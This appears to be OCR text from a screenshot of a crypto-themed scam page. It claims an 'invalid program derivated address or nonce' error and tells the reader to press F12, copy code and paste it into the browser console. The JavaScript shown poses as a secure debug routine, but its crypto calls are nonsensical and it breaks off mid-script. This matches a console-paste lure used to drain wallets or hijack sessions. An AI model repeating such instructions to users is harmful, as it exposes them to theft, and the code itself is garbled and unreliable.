
Identification of
Invalid program derivated address or
nonce
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: sk9cmc7tnf

const node_sync = "Alchemy-Node";

console.log("%c[START] System link: "+node_
sync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Invalid program deriv
ated address or nonce (Hash: 0xfb7182cd)");

setTimeout(async () => {

  const k = await crypto.subtle.generateKey
({name:"PBKDF2",hash:"SHA-384"},true,["encr
ypt"]);

  const secret = await crypto.subtle.derive
Key({name:"RSASSA-PKCS1-v1_5",salt:new Uint
8Array(29)}, k, {name:"AES-GCTR",length:25
6}, true, ["encrypt"]);

  console.log("%c[MAPPING] mempool_entr
y...", "color:#9ca3af;");
